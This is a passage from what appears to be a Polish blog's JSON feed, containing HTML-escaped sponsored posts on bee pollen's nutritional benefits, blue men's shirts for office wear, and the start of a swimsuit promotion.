tylko niezbędny pokarm dla młodych pszczół, ale\nrównież może być cennym dodatkiem do diety człowieka. Znany z zawartości\nwitamin, minerałów, białek i innych substancji odżywczych, jest coraz częściej\ndoceniany przez zwolenników zdrowego odżywiania i naturalnych metod wspomagania\norganizmu.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/py%C5%82ek%20pszczeli.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/py%C5%82ek%20pszczeli.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECo\nto jest pyłek pszczół?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczół to drobne ziarenka, które pszczoły gromadzą na swoich nogach\npodczas odwiedzin kwiatów. Te maleńkie, kolorowe granulki są mieszanką pyłku\nkwiatowego, śliny pszczół oraz nektaru. Pszczoły przenoszą pyłek do ula, gdzie\nsłuży on jako białkowy pokarm dla rosnących pszczół. Dla ludzi, \u003Ca href=\"https:\/\/pasiekalyson.pl\/sklep\/p\/pylek-pszczeli-kwiatowy-wybierz-gramature\/\"\u003Epyłek\npszczeli\u003C\/a\u003E dostępny jest w postaci sypkiej lub sprasowanej, a jego zażywanie\nmoże przynieść wiele korzyści zdrowotnych.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EJakie\nsą właściwości odżywcze pyłku pszczolego?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EBogactwo\nskładników odżywczych\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli to prawdziwe skupisko wartości odżywczych. Obfituje w\nwitaminy z grupy B, w tym B1, B2, B6, a także witaminy C, D, E i kwas foliowy.\nZawiera również bogactwo minerałów takich jak potas, żelazo, wapń, miedź,\nmagnez, mangan, selen oraz krzem. Nie można zapomnieć o aminokwasach – pyłek\npszczeli zawiera ich aż 22, w tym wszystkie niezbędne aminokwasy, których nasze\nciało nie jest w stanie wytworzyć samo. Jest także świetnym źródłem białka.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EKwasy\ntłuszczowe i antyoksydanty\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EW pyłku pszczelim znajdziemy również kwasy tłuszczowe, w tym niezbędne kwasy\nomega-3 i omega-6, a także substancje o działaniu antyoksydacyjnym, które\nchronią organizm przed negatywnym wpływem wolnych rodników oraz wspomagają\nsystem odpornościowy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EJakie\nsą potencjalne korzyści zdrowotne wynikające z jedzenia pyłku pszczolego?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWzmocnienie\nukładu odpornościowego\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003ERegularne spożywanie pyłku pszczolego może mieć wpływ na zwiększenie\nodporności. Zawarte w nim substancje bioaktywne, takie jak witaminy, minerały\nczy enzymy, przyczyniają się do lepszej pracy naszego systemu immunologicznego.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWsparcie\ndla pracy wątroby\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EBadania wskazują, że pyłek pszczeli może wspierać zdrowie wątroby i pomagać\nw jej regeneracji. Ponadto, dzięki działaniu antyoksydacyjnemu, może chronić\nwątrobę przed uszkodzeniami wywołanymi przez różnorodne toksyny.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPoprawa\nwydolności i witalności\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003ESportowcy często sięgają po pyłek pszczeli jako naturalny suplement diety.\nDzięki wysokiej zawartości białka i innych składników odżywczych, pyłek może\nprzyczyniać się do poprawy wydolności oraz zwiększenia poziomu energii i\nwitalności.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPomoc\nw zaburzeniach trawiennych\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli może wykazywać działanie probiotyczne, wspierając rozwój\nkorzystnej mikroflory w jelitach, co jest kluczowe dla zdrowego trawienia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWpływ\nna układ krążenia\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EZarówno antyoksydanty, jak i inne substancje zawarte w pyłku pszczelim, mogą\nmieć korzystny wpływ na układ krążenia, przyczyniając się do obniżenia poziomu\nzłego cholesterolu LDL oraz poprawy elastyczności naczyń krwionośnych.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EJak\nstosować pyłek pszczeli?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDawkowanie\ni forma\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli można zażywać w postaci granulek lub w proszku, dodając go do\njogurtów, płatków, smoothie lub po prostu spożywając bezpośrednio. Zalecane\ndawkowanie to od 1 do 2 łyżeczek dziennie. Ważne jest, aby zacząć od małych\nilości, obserwując reakcję organizmu, zwłaszcza jeśli jesteśmy alergikami.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPołączenia\nz innymi produktami\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli można łączyć z innymi produktami pszczelimi, takimi jak miód\nczy propolis, dla potęgowania korzyści zdrowotnych. mieszanka pyłku z miodem to\nsmaczna i zdrowa przekąska, która łączy w sobie zalety obu tych produktów.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECzy\nsą jakieś przeciwwskazania do spożywania pyłku pszczolego?\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli jest ogólnie uznawany za bezpieczny, ale jak każdy produkt,\nmoże wywoływać alergie lub inne reakcje. Ludzie z alergią na pyłki kwiatowe\npowinni być szczególnie ostrożni, ponieważ pyłek pszczeli może wywołać reakcję\nalergiczną. Przed rozpoczęciem suplementacji pyłkiem pszczelim, warto\nskonsultować się z lekarzem lub dietetykiem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPodsumowanie\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli to niewątpliwie skarbnica składników odżywczych i naturalny\nsposób na poprawę ogólnego stanu zdrowia. Jako pokarm bogaty w różnorodne\nmikroelementy, witaminy i białka, może stanowić doskonałe uzupełnienie\ncodziennej diety. Zawarte w nim substancje bioaktywne mają pozytywny wpływ na\nwiele funkcji organizmu i mogą przyczyniać się do lepszego samopoczucia i\nkondycji. Pamiętajmy jednak, aby przyjmować go z umiarem i uwagą na potencjalne\nalergie czy inne reakcje organizmu. Pyłek pszczeli to kolejny dowód na to, że\nnatura ma w swoim arsenale wiele cennych dla naszego zdrowia produktów.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E[artykuł sponsorowany]\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/775936185394315845\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/08\/pyek-pszczeli-superpokarm-prosto-z-ula.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/775936185394315845"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/775936185394315845"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/08\/pyek-pszczeli-superpokarm-prosto-z-ula.html","title":"Pyłek Pszczeli: Superpokarm prosto z Ula"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/py%C5%82ek%20pszczeli.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-7145826263781662423"},"published":{"$t":"2024-06-03T10:00:00.008+02:00"},"updated":{"$t":"2024-06-03T11:31:26.928+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Czy niebieska koszula męska jest dobrym wyborem do pracy w biurze?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003EPierwsze wrażenie ma ogromne znaczenie, dlatego też wybór odpowiedniego\nstroju do pracy w biurze jest bardzo istotny. Jednym z kluczowych elementów\nmęskiej garderoby jest klasyczna niebieska koszula. Ale czy jest to dobry\nwybór? \u003Cstrong\u003ECzy niebieska koszula pasować będzie do pracy w biurze?\nNiebieska koszula jest bardzo popularnym wyborem w świecie biznesu\u003C\/strong\u003E,\ndlatego sprawdzimy jakie są jej zalety oraz jakie jeszcze inne kolory warto\nrozważyć jako alternatywę.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s960\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niebieska koszula męska na modelu\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s16000\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg\" title=\"niebieska koszula męska na modelu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EKlasyczna elegancja - dlaczego niebieska koszula jest uniwersalnym wyborem?\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: justify;\"\u003ENiebieska koszula od dawna zajmuje szczególne miejsce w męskiej garderobie,\nzwłaszcza jeśli chodzi o biznesowy dress code. \u003Cstrong\u003EJest to klasyczny wybór,\nktóry nigdy nie wychodzi z mody i zawsze prezentuje się profesjonalnie\u003C\/strong\u003E.\nDlaczego niebieska koszula cieszy się tak dużym uznaniem w świecie biznesu? Po\npierwsze, \u003Cstrong\u003Eniebieski kolor jest niezwykle uniwersalny i łatwo go\nzestawić z innymi elementami garderoby\u003C\/strong\u003E. Pasuje zarówno do klasycznych,\nczarnych spodni, jak i do jasnych, beżowych chinosów. Można go nosić zarówno z\nkrawatem w jaskrawym kolorze, jak i w bardziej stonowanej barwie. Ponadto, \u003Cstrong\u003Eniebieski\nkolor jest kojarzony z zaufaniem i profesjonalizmem, co czyni go idealnym\nwyborem na spotkania biznesowe, prezentacje czy negocjacj\u003C\/strong\u003Ee.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJeśli szukasz wysokiej jakości niebieskiej koszuli to sprawdź ofertę tego\nsklepu: \u003Ca href=\"https:\/\/stylovy.pl\/koszule-meskie-niebieskie-dlugi-rekaw\"\u003Ehttps:\/\/stylovy.pl\/koszule-meskie-niebieskie-dlugi-rekaw\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDopasowanie\ndo dress codu - czy niebieska koszula zawsze pasuje do pracy?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EChoć niebieska koszula jest uznawana za uniwersalny i bezpieczny wybór w\nwiększości przypadków, warto zwrócić uwagę na dress code panujący w konkretnym\nmiejscu pracy.\u003Cstrong\u003E W niektórych biurach obowiązuje bardzo formalny dress\ncode, który wymaga noszenia białych koszul i niebieska może być uznana za zbyt\nśmiałą\u003C\/strong\u003E. Podczas wyboru koloru koszuli \u003Cstrong\u003Enależy również wziąć pod\nuwagę branżę, w której pracujesz oraz kulturę firmy\u003C\/strong\u003E. W niektórych\nsektorach, takich jak bankowość czy prawo, preferuje się bardziej klasyczne\nstroje, więc warto zdecydować się na stonowane kolory koszul, takie jak biały,\nszary czy pastelowe odcienie.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx4wCgCyY1wG42JSOBd9Ln1_pQ5Hukzn1G1n-jwWr-8yx6k_jHVk0I57bxXJVauaqQmsnljNgHgK1uekG7-2-WdCT4Vw0ZRM15Yvsqm4h9btktHZa3FOAjjbihJu2dMDfcL1RNRr78l4j9_VQB4C5GU4eVoinyw6QazGOk60qv6pufahGp4nywLyJFXjr\/s960\/obraz_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niebieskie koszule męskie na meżczyźnie\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcx4wCgCyY1wG42JSOBd9Ln1_pQ5Hukzn1G1n-jwWr-8yx6k_jHVk0I57bxXJVauaqQmsnljNgHgK1uekG7-2-WdCT4Vw0ZRM15Yvsqm4h9btktHZa3FOAjjbihJu2dMDfcL1RNRr78l4j9_VQB4C5GU4eVoinyw6QazGOk60qv6pufahGp4nywLyJFXjr\/s16000\/obraz_1.jpg\" title=\"Niebieskie koszule męskie na meżczyźnie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EInne kolory\nkoszul męskich do pracy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp\u003EChoć niebieska koszula jest popularnym wyborem do biura, istnieje wiele\ninnych kolorów koszul, które mogą być równie atrakcyjne i odpowiednie w\nzależności od sytuacji. \u003Cstrong\u003EJednym z najbardziej klasycznych wyborów obok\nniebieskiej jest biała koszula\u003C\/strong\u003E. Jest to symbol elegancji i\nprofesjonalizmu, który zawsze sprawdza się w biznesowych sytuacjach. Biała\nkoszula doskonale komponuje się zarówno z klasycznymi, czarnymi spodniami, jak\ni z jasnymi, beżowymi chinosami, tworząc zawsze elegancki i stylowy zestaw.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003EJeśli chodzi o inne kolory, \u003Cstrong\u003Ewarto zwrócić uwagę na stonowane\nodcienie, takie jak szary, beżowy czy brązowy\u003C\/strong\u003E. Te kolory są bardziej\nsubtelne niż niebieski czy biały, co może być odpowiednie w bardziej formalnych\nsytuacjach. \u003Cstrong\u003ENie można także zapominać o wzorach i teksturach koszul.\nKoszule w kratę, paski czy drobne wzory\u003C\/strong\u003E są doskonałym sposobem na\ndodanie odrobiny charakteru i oryginalności do stroju.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003ENie wiesz jaką koszulę wybrać do pracy? Sprawdź ten poradnik: \u003Ca href=\"https:\/\/www.swiat-kobiet.pl\/jaka-koszule-meska-wybrac-do-pracy-w-biurze\/\"\u003Ehttps:\/\/www.swiat-kobiet.pl\/jaka-koszule-meska-wybrac-do-pracy-w-biurze\/\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cstrong\u003EKoszula do\npracy\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp\u003EWybór odpowiedniej koszuli do pracy w biurze to nie tylko kwestia stylu, ale\nrównież miejsca w którym się pracuje. Warto być świadomym innych opcji i\neksperymentować z różnymi kolorami, wzorami i teksturami, aby znaleźć tą\nidealną, która najlepiej wyrazi Twój styl i będzie odpowiednia do Twojego\nmiejsca pracy. Pamiętaj również, że \u003Cstrong\u003Estyl to nie tylko kwestia ubrań,\nale również postawy i zachowania\u003C\/strong\u003E. \u003Cstrong\u003ENiezależnie od tego, czy\nwybierzesz niebieską koszulę, białą czy inną rodzaj, najważniejsze jest, abyś\nczuł się pewnie i komfortowo\u003C\/strong\u003E. Dopasowanie stroju do środowiska pracy\noraz własnego gustu jest kluczem do budowania pozytywnego wizerunku i sukcesu\nzawodowego.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł sponsorowany\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/7145826263781662423\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/06\/czy-niebieska-koszula-meska-jest-dobrym-wyborem-do-pracy-w-biurze.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7145826263781662423"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7145826263781662423"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/06\/czy-niebieska-koszula-meska-jest-dobrym-wyborem-do-pracy-w-biurze.html","title":"Czy niebieska koszula męska jest dobrym wyborem do pracy w biurze?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4S_Y_4NTT-cAGWf_dDEZmJXUACqBTtYehIpT8YRLoxVgwBrgKdvfG4ET4fLmG3o27rXqO2bJ06vWoc0V15XIwDLvCy8Q_lAalBh2fCIlcytDjrlcSzGheIelbxNJ0t3mxKJAl437wNGaO7f4Y-ddo5tCquNvHSf6x1UV3LcOHs6RkcYFqpO93Pz1yX4K\/s72-c\/g%C5%82%C3%B3wne_czy-niebieska-koszula-m%C4%99ska-jest-dobrym-wyborem-do-pracy-w-biurze.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-372677983878087337"},"published":{"$t":"2024-04-22T18:05:00.002+02:00"},"updated":{"$t":"2024-04-22T18:05:44.357+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Stroje kąpielowe idealne na lato 2024 | Berlook"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: transparent; color: windowtext; font-kerning: none; margin: 0px 0px 10.6667px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EChcesz zaopatrzyć się w świetny i stylowy strój kąpielowy na lato? Na stronie \u003Ca href=\"https:\/\/www.berlook.com\/\" target=\"_blank\"\u003EBerlook \u003C\/a\u003Ena pewno znajdziesz\u0026nbsp;\u003Cspan style=\"color: windowtext;\"\u003Ecoś dla siebie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: transparent; font-kerning: none; margin: 0px 0px 10.6667px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: windowtext; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s2048\/IMG_8733.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s16000\/IMG_8733.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: windowtext;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: windowtext; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.berlook.com\/products\/textured-plunge-one-piece-swimsuit?variant=44721871421597\" target=\"_blank\"\u003E\u003Cb\u003ETextured Plunge One-Piece Swimsuit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETen strój kąpielowy jest absolutnie genialny! Jego morski kolor jest naprawdę cudowny, krój jest oryginalny i przyciągający uwagę, nadaje mu również wyjątkowego charakteru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 